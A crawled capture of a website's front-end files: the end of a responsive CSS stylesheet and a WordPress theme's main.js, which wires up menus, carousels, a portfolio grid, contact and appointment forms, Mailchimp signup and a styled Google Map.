        line-height: 24px;
    }
    .tm-dots1 .owl-dot span {
        width: 20px;
    }
    .tm-post.tm-style2 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .tm-post.tm-style2 .tm-post-thumb {
        margin-right: 0;
        width: 100%;
    }
    blockquote {
        padding: 20px 30px;
    }
    .tm-header-info-wrap {
        
    }
    .tm-appointment-heading.tm-gray-bg {
        padding: 30px 0px;
    }
    .hero.tm-style2 {
        padding-top: 30px;
    }
    .hero .container {
        padding-top: 65px;
    }
    .tm-about-video .tm-video-button {
        -webkit-transform: translate(-50%, -50%) scale(0.6);
        -ms-transform: translate(-50%, -50%) scale(0.6);
        transform: translate(-50%, -50%) scale(0.6);
    }
    .hero-slider1 .owl-nav {
        margin-right: 10px;
        margin-bottom: 10px;
        -webkit-transform: scale(0.75);
        -ms-transform: scale(0.75);
        transform: scale(0.75);
    }
}
 
@media screen and (max-width: 1199px) {
	.tm-site-branding:before {height: 123px;top: -10px;}
	#mega-menu-wrap-top #mega-menu-top a.mega-menu-link {font-size: 12px !important;}
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {width: 142% !important;}
    
} 
 
@media screen and (min-width:992px) and (max-width:1199px) {
	.tm-header3 .tm-header-info a {font-size: 13px;}
	.tm-site-branding:before {right:70px;height: 116px;top: -5px;}
	.tm-logo-link {top: 2px;width: 73%;}
	.m-menu {margin: 10px 0px 0px;}
	.hero {height:435px;}
	#wpcf7-f28-o1 { padding-left: 0px;}
	.woocommerce-product-gallery { padding: 15px;}
	.cata-img, .cata-img img {height: 188px;}
	.down-but{left: 19%;}
	.download-cat-box h3  {font-size: 15px;}
	label { font-size: 13px;}
	.footer-p {background-size: cover !important;}
	#mega-menu-wrap-top #mega-menu-top a.mega-menu-link {font-size:11px !important;}
	.woocommerce-product-gallery img  {width: 100%;}
}

@media screen and (min-width: 768px) and (max-width: 991px) {
	.tm-header3 .tm-header-info a {font-size: 13px;}
	.tm-site-branding:before {right: 2px;height: 116px;top: -5px;}
	.tm-logo-link {top: 2px;}
	.m-menu {margin: 10px 0px 0px;}
	.hero {height: 390px;}
	#wpcf7-f28-o1 { padding-left: 0px;}
	.woocommerce-product-gallery {min-height: 431px;}
	.cata-img, .cata-img img {height: 188px;}
	.down-but{left: 19%;}
	.download-cat-box h3  {font-size: 15px;}
	label { font-size: 13px;}
	.footer-p {background-size: cover !important;}
}

@media screen and (max-width: 767px) {
	.woocommerce-products-header {margin:16px 0px 26px;}
	.woocommerce-products-header .page-title{font-size: 20px;}
	#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {width: 100% !important;}
	#mega-menu-wrap-top .mega-menu-toggle + #mega-menu-top {padding: 12px 11px 8px 11px !important;}
    #wpcf7-f28-o1 {padding-left: 0%;}
	.tm-site-footer {padding: 17px 0 100px !important;}
	.archive .site-content {margin: 0px 0px 0px;}
	.woocommerce-breadcrumb {margin: 46px auto 0px !important;}
	.single-product .site-content { margin: 15px 0px 0px;}
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {width: 100% !important;margin-bottom: 1em !important;}
	.woocommerce-tabs  {margin-top: 17px;}
	.woocommerce-product-gallery img {width: 100%;border: 1px solid #eee;}
	.site-content {padding:0em 0 0 !important;}
	.cata-img img {height:291px;margin: 0px auto;display: block;}
	
	h2.widget-title { margin-top: 24px;}
    .hero.tm-style2 .slider-text {max-width: 540px !important;}
	.footer-p {background-size: cover !important;}
	.tm-site-header {position: relative;}
	.hero {height: auto;padding-top: 0px;}
	.tm-header-info {height: auto;flex-wrap: wrap;}
	.tm-header-info .widget_text, .widget_product_search {text-align: center;width: 294px;margin:4px auto !important;}
	body #google_language_translator {text-align: center !important;margin: 8px 10px !important;}
	.woocommerce-product-search {margin: 0px auto 0px !important;width: 184px;}
	.tm-header3 .tm-header-info a  {display: table;margin: 0px auto;}
}

@media screen and (max-width: 575px) { 
    .hero.tm-style2 .slider-text {
        max-width: 100% !important;
        padding: 0;
    }
	p  {text-align: justify;}
}


.entry-content {margin-bottom:25px;}
.tm-header3 .tm-header-info a.goog-logo-link {display:none;}  
.home-section img {margin-bottom:15px;	}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/main.js
body_size: 4609
content:
(function($) {

	"use strict";

	/*
	|--------------------------------------------------------------------------
	| Template Name: Trustlife
	| Author: ThemeMarch
	| Developer: Tamjid Bin Murtoza
	| Version: 1.0.0
	|--------------------------------------------------------------------------
	|--------------------------------------------------------------------------
	| TABLE OF CONTENTS:
	|--------------------------------------------------------------------------
	|
	| 1. Scripts initialization
	| 2. Preloader
	| 3. Primary Menu
	| 4. Scroll Function
	| 5. Section Active and Scrolling Animation
	| 6. Accordian
	| 7. Tab
	| 8. Custom Select 
	| 9. Scroll Up
	| 10. Owl Carousel
	| 11. Portfolio
	| 12. Magnific Popup
	| 13. Ajax Contact Form And Appointment
	| 14. Mailchimp js
	| 15. Google Map
	|
	*/

	/*--------------------------------------------------------------
		1. Scripts initialization
	--------------------------------------------------------------*/
	$.exists = function(selector) {
        return ($(selector).length > 0);
    }
    
	$(window).on('load', function() {
		$(window).trigger("scroll");
		$(window).trigger("resize");
		preloaderSetup();
		portfolioMsSetup();
	});

	$(document).ready(function() {
		$(window).trigger("resize");
		primaryMenuSetup();
		mobileMenu();
		scrollAnimation();
		sectionActive();
		accordianSetup();
		tabSetup();
		scrollUp();
		customSelectSetup();
		owlCarouselSetup();
		portfolioMsSetup();
		magnificPopupSetup();
		rippleSetup();
		contactForm();
		appointmentForm();
		new WOW().init();
		$('#udate').datepicker();
		$('.tm-counter').tamjidCounter();
		$('.tm-video-button').modalVideo();
		$(".player").YTPlayer();
		$('.parallax').parallax("50%", 0.3);
	});

	$(window).on('resize', function() {
		mobileMenu();
		portfolioMsSetup();
	});

	$(window).on('scroll', function() {
		scrollFunction();
	});


	/*--------------------------------------------------------------
		2. Preloader
	--------------------------------------------------------------*/

	function preloaderSetup() {
		$("#tm-preloader-in").fadeOut();
		$("#tm-preloader").delay(150).fadeOut("slow");
	}


	/*--------------------------------------------------------------
		3. Primary Menu
	--------------------------------------------------------------*/
	
	function primaryMenuSetup() {

		$( ".tm-primary-nav-list" ).before( "<div class='m-menu-btn'><span></span></div>" );

		$(".m-menu-btn").on('click', function(){
			$( this ).toggleClass( "m-menu-btn-ext" );
			$(this).siblings('.tm-primary-nav-list').slideToggle("slow");
		});

		$( ".menu-item-has-children > ul" ).before( "<i class='fa fa-plus m-dropdown'></i>" );

		$('.m-dropdown').on('click', function() {
			$(this).siblings('ul').slideToggle("slow");
			$(this).toggleClass("fa-plus fa-minus")
		});


		$('.maptoggle').on('click', function() {
			$( this ).siblings('.google-map').toggleClass('map-toggle');
		});

	}

	function mobileMenu() {

		if ($(window).width() <= 991){  
			$('.tm-primary-nav').addClass('m-menu').removeClass('tm-primary-nav');
		} else {
			$('.m-menu').addClass('tm-primary-nav').removeClass('m-menu');
		}

	}

	/*--------------------------------------------------------------
		4. Scroll Function
	--------------------------------------------------------------*/

	function scrollFunction() {

		var scroll = $(window).scrollTop();

		if(scroll >= 10) {
				$(".tm-site-header").addClass("small-height");
			} else {
					$(".tm-site-header").removeClass("small-height");
			}

		// For Scroll Up
		if(scroll >= 350) {
				$("#scrollup").addClass("scrollup-show");
			} else {
					$("#scrollup").removeClass("scrollup-show");
			}

	}

	/*--------------------------------------------------------------
		5. Section Active and Scrolling Animation
	--------------------------------------------------------------*/

	function scrollAnimation() {

		$('a:not(.tm-portfolio-filter ul li a):not(.tm-portfolio-item .item-inner):not(.services a)').on('click', function(event) {
			var $anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: ($($anchor.attr('href')).offset().top - 30)
				}, 1250, 'easeInOutExpo');
				event.preventDefault();
		});

	}

	function sectionActive() {

		$('body').scrollspy({
			target: '.tm-site-header',
			offset: 70
		});

	}

	/*--------------------------------------------------------------
		6. Accordian
	--------------------------------------------------------------*/

	function accordianSetup() {

        var $this = $(this);
        $( ".accordian-head" ).append( "<span class='accordian-toggle'></span>" );
        $('.single-accordian').filter(':nth-child(n+2)').children('.accordian-body').hide();
        $('.single-accordian:first-child').children('.accordian-head').addClass('active');
        $('.accordian-head').on('click', function() {
            $(this).parent('.single-accordian').siblings().children('.accordian-body').slideUp();
            $(this).siblings().slideToggle();
            /* Accordian Active Class */
            $(this).toggleClass('active');
            $(this).parent('.single-accordian').siblings().children('.accordian-head').removeClass('active');
        });

    }

    /*--------------------------------------------------------------
		7. Tab
	--------------------------------------------------------------*/
	
	function tabSetup() {
		// Custom Tab
		$('.tm-tab-wrap ul.tabs').addClass('active').find('> li:eq(0)').addClass('current');
		$('.tm-tab-wrap ul.tabs li').on('click', function (g) { 
			var tab = $(this).closest('.tm-tab-wrap'), 
				index = $(this).closest('li').index();
			
			tab.find('ul.tabs > li').removeClass('current');
			$(this).closest('li').addClass('current');
			
			tab.find('.tm-tab-content').find('div.tm-tabs-item').not('div.tm-tabs-item:eq(' + index + ')').slideUp(700);
			tab.find('.tm-tab-content').find('div.tm-tabs-item:eq(' + index + ')').slideDown(700);
			
			g.preventDefault();
		} );
	}


	/*--------------------------------------------------------------
		8. Custom Select 
	--------------------------------------------------------------*/

	function customSelectSetup() {

		$(".tm-custom-select").each(function() {
		  	var classes = $(this).attr("class"),
		     	id      = $(this).attr("id"),
		    	name    = $(this).attr("name");
		  	var template =  '<div class="' + classes + '">';
		      	template += '<span class="custom-select-trigger">' + '<div>' + $(".tm-custom-select-wrap > .tm-custom-select option:first").html() + '</div>' + '</span>';
		     	template += '<div class="custom-options">';
		    	$(this).find("option").each(function() {
		    		template += '<span class="custom-option ' + $(this).attr("class") + '" data-value="' + $(this).attr("value") + '">' + $(this).html() + '</span>';
		     	});
		 	template += '</div></div>';
		  
		 	$(this).wrap('<div class="custom-select-wrapper"></div>');
		 	$(this).hide();
		 	$(this).after(template);
		});
		$(".custom-option:first-of-type").on('hover', function() {
		  	$(this).parents(".custom-options").addClass("option-hover");
		}, function() {
		  	$(this).parents(".custom-options").removeClass("option-hover");
		});
		$(".custom-select-trigger").on("click", function(event) {
		  	$('html').one('click',function() {
		   		$(".tm-custom-select").removeClass("opened");
		 	});
		 	$(this).parents(".tm-custom-select").toggleClass("opened");
		 	event.stopPropagation();
		});
		$(".custom-option").on("click", function() {
		 	$(this).parents(".custom-select-wrapper").find("select").val($(this).data("value"));
		 	$(this).parents(".custom-options").find(".tm-custom-option").removeClass("selection");
		 	$(this).addClass("selection");
		 	$(this).parents(".custom-select").removeClass("opened");
		 	$(this).parents(".tm-custom-select").find(".custom-select-trigger").text($(this).text());
		});

	}

	/*--------------------------------------------------------------
		9. Scroll Up
	--------------------------------------------------------------*/

	function scrollUp() {

		$('#scrollup').on('click', function(e) {
			e.preventDefault();
			$('html,body').animate({
				scrollTop: 0
			}, 1000);
		});

	}

	/*--------------------------------------------------------------
		10. Owl Carousel
	--------------------------------------------------------------*/

	function owlCarouselSetup() {

		/* Owl Carousel For tm-hero-slider */
	    $('#tm-hero-slider').owlCarousel({
	        items: 1,
            animateOut: 'fadeOut',
            animateIn: 'fadeIn',
            loop: true,
            nav: false,
            dots: true,
            autoplay: true      
        });
        /* Owl Carousel For tm-hero-slider */
	    $('#tm-hero-doctor').owlCarousel({
	        items: 1,
            animateOut: 'fadeOut',
            animateIn: 'fadeIn',
            loop: true,
            nav: false,
            dots: false,
            autoplay: true      
        });

        /* Owl Carousel For tm-hero-slider */
	    $('#hero-slider1').owlCarousel({
	        items: 1,
            loop: true,
            nav: false,
            nav:true,
            navText:['<i class="icofont icofont-bubble-left">', '<i class="icofont icofont-bubble-right">'],
            dots: false,
            smartSpeed:900,
            autoplayTimeout:3000,
            autoplay: false      
        });

        /* Owl Carousel For Services */
		$('.service-curosor').owlCarousel({
            loop:true,
            margin:20,
            nav:true,
            navText:['', ''],
            autoplay:false,
            smartSpeed:600,
            autoplayTimeout:2500,
            responsive:{
                0:{
                    items:1
                },
                575:{
                    items:2
                },
                991:{
                    items:3
                }
            }
        });

        /* Owl Carousel Team Member */
		$('.tm-member-carousel').owlCarousel({
            loop:true,
            margin:30,
            nav:true,
            navText:['<i class="icofont icofont-bubble-left"></i>', '<i class="icofont icofont-bubble-right"></i>'],
            autoplay:false,
            smartSpeed:600,
            dots: true,
            autoplayTimeout:2500,
            responsive:{
                0:{
                    items:1
                },
                500:{
                    items:2
                },
                767:{
                    items:3
                },
                1199:{
                    items:4
                }
            }
        });
		 /* Owl Carousel Team Member */
		$(' ').owlCarousel({
            loop:true,
            margin:30,
            nav:true,
            navText:['<i class="icofont icofont-bubble-left"></i>', '<i class="icofont icofont-bubble-right"></i>'],
            autoplay:false,
            smartSpeed:600,
            dots: true,
            autoplayTimeout:2500,
            responsive:{
                0:{
                    items:1
                },
                500:{
                    items:2
                },
                767:{
                    items:3
                },
                1199:{
                    items:4
                }
            }
        });

        /* Owl Carousel For Client Curosor */
		$('.tm-clients-curosor').owlCarousel({
            loop:true,
            margin:30,
            nav:true,
            navText:['', ''],
            autoplay:true,
            smartSpeed:600,
            autoplayTimeout:2500,
            responsive:{
                0:{
                    items:1
                },
                500:{
                    items:2
                },
                767:{
                    items:3
                },
                991:{
                    items:4
                },
                1199:{
                    items:5
                }
            }
        });

        /* Owl Carousel For Pricing Table */
		$('.tm-pricing-carousel').owlCarousel({
            loop:true,
            margin:30,
            nav:true,
            navText:['<i class="icofont icofont-bubble-left"></i>', '<i class="icofont icofont-bubble-right"></i>'],
            autoplay:false,
            smartSpeed:600,
            dots: true,
            autoplayTimeout:2500,
            responsive:{
                0:{
                    items:1
                },
                767:{
                    items:2
                },
                991:{
                    items:3
                }
            }
        });

        /* Owl Carousel For Testimonial */
        $('.tm-testimonial-1').owlCarousel({
        	items: 1,
            animateOut: 'bounceOutRight',
            loop: true,
            autoplay: true,
            autoplayTimeout: 6000,
            smartSpeed: 1000,
            nav: false,
            dots: true    
        });

        /* Owl Carousel For Testimonial-2 */
        $('.tm-testimonial-2').owlCarousel({
        	items: 1,
            animateOut: 'slideOutDown',
            animateIn: 'flipInX',
            loop: true,
            autoplay: true,
            autoplayTimeout: 6000,
            smartSpeed: 1000,
            nav: false 
        });

        /* Owl Carousel For Blog Post Carousel */
	    $('.tm-post-carousel').owlCarousel({
	        items: 1,
            loop: true,
            nav: true,
            navText: ['<span class="icofont icofont-long-arrow-left"></span>','<span class="icofont icofont-long-arrow-right"></span>'],
            autoplay: false,
            autoplayTimeout: 6000,
            smartSpeed: 1000,
            dots: false     
		});
		
		/* Owl Carousel For Before & After */
		$('.before-after-gallery-slider').owlCarousel({
			items: 1,
			loop: false,
			nav: true,
			navText: ['<span class="icofont icofont-long-arrow-left"></span>','<span class="icofont icofont-long-arrow-right"></span>'],
			autoplay: true,
			autoplayTimeout: 6000,
			smartSpeed: 1000,
			dots: false,
			mouseDrag: false,
			touchDrag: false 
		});

	}

	/*--------------------------------------------------------------
		11. Portfolio
	--------------------------------------------------------------*/

	function portfolioMsSetup() {

		$('.tm-portfolio').isotope({
			itemSelector: '.tm-portfolio-item',
			transitionDuration: '0.60s',
			percentPosition: true,
			masonry: {
				columnWidth: '.tm-grid-sizer'
			}
		});

		/* Active Class of Portfolio*/
		$('.tm-portfolio-filter ul li').on('click', function(event) {
			$(this).siblings('.active').removeClass('active');
			$(this).addClass('active');
				event.preventDefault();
		});

		/*=== Portfolio filtering ===*/
		$('.tm-portfolio-filter ul').on('click', 'a', function() {
			var filterElement = $(this).attr('data-filter');
			$(this).parents(".tm-portfolio-filter").next().isotope({
				filter: filterElement
			});
		});

	}


  	/*--------------------------------------------------------------
   		12. Magnific Popup
  	--------------------------------------------------------------*/

  	function magnificPopupSetup() {

	    $('.zoom-gallery').magnificPopup({
	        delegate: '.item-inner',
	        type: 'image',
	        closeOnContentClick: false,
	        closeBtnInside: false,
	        mainClass: 'mfp-with-zoom mfp-img-mobile',
	        gallery: {
	            enabled: true
	        },
	        zoom: {
	            enabled: true,
	            duration: 300, // don't foget to change the duration also in CSS
	            opener: function(element) {
	                return element.find('img');
	            }
	        }
	        
	    });
	    
  	}

   	/*--------------------------------------------------------------
   		13. Magnific Popup
  	--------------------------------------------------------------*/

  	function rippleSetup() {
		
        if ($.exists('.ripple-version')) {

            $('.ripple-version').ripples({
				resolution: 500,
		        perturbance: 0.04
			});

        }
	
	}

	/*--------------------------------------------------------------
		14. Ajax Contact Form And Appointment
	--------------------------------------------------------------*/
	// Contact Form
	function contactForm() {

		$('#tm-alert').hide();
	    $('#contact-form #submit').on('click', function() {
	        var name = $('#name').val();
	        var subject = $('#subject').val();
	        var phone = $('#phone').val();
	        var email = $('#email').val();
	        var msg = $('#msg').val();
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
			if (!regex.test(email)) {
				$('#tm-alert').fadeIn().html('<div class="alert alert-danger"><strong>Warning!</strong> Please Enter Valid Email.</div>');
				return false;
			}

	        name = $.trim(name);
	        subject = $.trim(subject);
	        phone = $.trim(phone);
	        email = $.trim(email);
	        msg = $.trim(msg);

	        if (name != '' && email != '' && msg != '') {
	            var values = 	"name=" + name + 
	            				"&subject=" + subject + 
	            				"&phone=" + phone + 
	            				"&email=" + email + 
	            				"&msg=" + msg;
	            $.ajax({
	                type: "POST",
	                url: "assets/php/mail.php",
	                data: values,
	                success: function() {
	                    $('#name').val('');
	                    $('#subject').val('');
	                    $('#phone').val('');
	                    $('#email').val('');
	                    $('#msg').val('');

	                    $('#tm-alert').fadeIn().html('<div class="alert alert-success"><strong>Success!</strong> Email has been sent successfully.</div>');
	                    setTimeout(function() {
	                        $('#tm-alert').fadeOut('slow');
	                    }, 4000);
	                }
	            });
	        } else {
				$('#tm-alert').fadeIn().html('<div class="alert alert-danger"><strong>Warning!</strong> All fields are required.</div>');
	        }
	        return false;
	    });

	}

	// Appointment Form
	function appointmentForm() {

		$('#tm-alert1').hide();
	    $('#appointment-form #appointment-submit').on('click', function() {
	        var uname = $('#uname').val();
	        var uemail = $('#uemail').val();
	        var unumber = $('#unumber').val();
	        var udate = $('#udate').val();
	        var udepartment = $('#udepartment').val();
	        var udoctor = $('#udoctor').val();
	        var umsg = $('#umsg').val();
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
			if (!regex.test(uemail)) {
				$('#tm-alert1').fadeIn().html('<div class="alert alert-danger"><strong>Warning!</strong> Please Enter Valid Email.</div>');
				return false;
			}

	        uname = $.trim(uname);
	        uemail = $.trim(uemail);
	        unumber = $.trim(unumber);
	        udate = $.trim(udate);
	        udepartment = $.trim(udepartment);
	        udoctor = $.trim(udoctor);
	        umsg = $.trim(umsg);

	        if (uname != '' && uemail != '' && umsg != '') {
	            var values = 	"uname=" + uname + 
	            				"&uemail=" + uemail + 
	            				"&unumber=" + unumber + 
	            				"&udate=" + udate + 
	            				"&udepartment=" + udepartment + 
	            				"&udoctor=" + udoctor + 
	            				"&umsg=" + umsg;
	            $.ajax({
	                type: "POST",
	                url: "assets/php/appointment.php",
	                data: values,
	                success: function() {
	                    $('#uname').val('');
	                    $('#uemail').val('');
	                    $('#unumber').val('');
	                    $('#udepartment').val('');
	                    $('#udoctor').val('');
	                    $('#umsg').val('');

	                    $('#tm-alert1').fadeIn().html('<div class="alert alert-success"><strong>Success!</strong> Appointment has been sent successfully.</div>');
	                    setTimeout(function() {
	                        $('#tm-alert1').fadeOut('slow');
	                    }, 4000);
	                }
	            });
	        } else {
				$('#tm-alert1').fadeIn().html('<div class="alert alert-danger"><strong>Warning!</strong> All fields are required.</div>');
	        }
	        return false;
	    });

	}


	/*--------------------------------------------------------------
	    15. Mailchimp js
	--------------------------------------------------------------*/
	// mailchimp start
    if ($('.mailchimp').length > 0) {
        $('.mailchimp').ajaxChimp({
            language: 'es',
            callback: mailchimpCallback
        });
    }

    function mailchimpCallback(resp) {
        if (resp.result === 'success') {
            $('.subscription-success').html('<i class="fa fa-check"></i><br/>' + resp.msg).fadeIn(1000);
            $('.subscription-error').fadeOut(500);

        } else if (resp.result === 'error') {
            $('.subscription-error').html('<i class="fa fa-times"></i><br/>' + resp.msg).fadeIn(1000);
        }
    }
    $.ajaxChimp.translations.es = {
        'submit': 'Submitting...',
        0: 'We have sent you a confirmation email',
        1: 'Please enter a value',
        2: 'An email address must contain a single @',
        3: 'The domain portion of the email address is invalid (the portion after the @: )',
        4: 'The username portion of the email address is invalid (the portion before the @: )',
        5: 'This email address looks fake or invalid. Please enter a real email address'
    };


	/*--------------------------------------------------------------
	    16. Google Map
	--------------------------------------------------------------*/

   if ($('#tm-map').length > 0) {

      var contactmap = {
         lat: 39.742043,
         lng: -104.991531
      };

      $('#tm-map')
         .gmap3({
            zoom: 12,
            center: contactmap,
            scrollwheel: false,
            mapTypeId: "shadeOfGrey",
            mapTypeControlOptions: {
               mapTypeIds: [google.maps.MapTypeId.ROADMAP, "shadeOfGrey"]
            }
         })

         .styledmaptype(
            "shadeOfGrey", [

               {
                  "featureType": "administrative",
                  "elementType": "geometry.stroke",
                  "stylers": [{
                     "color": "#fefefe"
                  }, {
                     "lightness": 17
                  }, {
                     "weight": 1.2
                  }]
               },
               {
                  "featureType": "administrative",
                  "elementType": "geometry.fill",
                  "stylers": [{
                     "color": "#fefefe"
                  }, {
                     "lightness": 20
                  }]
               },
               {
                  "featureType": "transit",
                  "elementType": "geometry",
                  "stylers": [{
                     "color": "#f2f2f2"
                  }, {
                     "lightness": 19
                  }]
               },
               {
                  "featureType": "all",
                  "elementType": "labels.icon",
                  "stylers": [{
                     "visibility": "off"
                  }]
               },
               {
                  "featureType": "all",
                  "elementType": "labels.text.fill",
                  "stylers": [{
                     "saturation": 36
                  }, {
                     "color": "#333333"
                  }, {
                     "lightness": 40
                  }]
               },
               {
                  "featureType": "all",
                  "elementType": "labels.text.stroke",
                  "stylers": [{
                     "visibility": "on"
                  }, {
                     "color": "#ffffff"
                  }, {
                     "lightness": 16
                  }]
               },
               {
                  "featureType": "poi",
                  "elementType": "geometry",
                  "stylers": [{
                     "color": "#f5f5f5"
                  }, {
                     "lightness": 21
                  }]
               },
               {
                  "featureType": "road.local",
                  "elementType": "geometry",
                  "stylers": [{
                     "color": "#ffffff"
                  }, {
                     "lightness": 16
                  }]
               },
               {
                  "featureType": "road.arterial",
                  "elementType": "geometry",
                  "stylers": [{
                     "color": "#ffffff"
                  }, {
                     "lightness": 18
                  }]
               },
               {
                  "featureType": "road.highway",
                  "elementType": "geometry.stroke",
                  "stylers": [{
                     "color": "#ffffff"
                  }, {
                     "lightness": 29
                  }, {
                     "weight": 0.2
                  }]
               },
               {
                  "featureType": "road.highway",
                  "elementType": "geometry.fill",
                  "stylers": [{
                     "color": "#ffffff"
                  }, {
                     "lightness": 17
                  }]
               },
               {
                  "featureType": "landscape",
                  "elementType": "geometry",
                  "stylers": [{
                     "color": "#f5f5f5"
                  }, {
                     "lightness": 20
                  }]
               },
               {
                  "featureType": "water",
                  "elementType": "geometry",
                  "stylers": [{
                     "color": "#e9e9e9"
                  }, {
                     "lightness": 17
                  }]
               }
            ], {
               name: "HQ"
            }
         )

         .marker({
            position: contactmap,
            icon: 'assets/img/map-marker.gif'
         })

	}

	/*--------------------------------------------------------------
	    17. Parallax 2
	--------------------------------------------------------------*/
	if ($.exists('#tm-scene')) {

        var scene = document.getElementById('tm-scene');
		var parallax = new Parallax(scene);

	}
	

	/*--------------------------------------------------------------
	    18. Tweenty Tweenty
	--------------------------------------------------------------*/
	$('.teeth-beforeafter').twentytwenty({
		before_label: '',
		after_label: '',
		no_overlay: true
	});



})(jQuery); // End of use strict
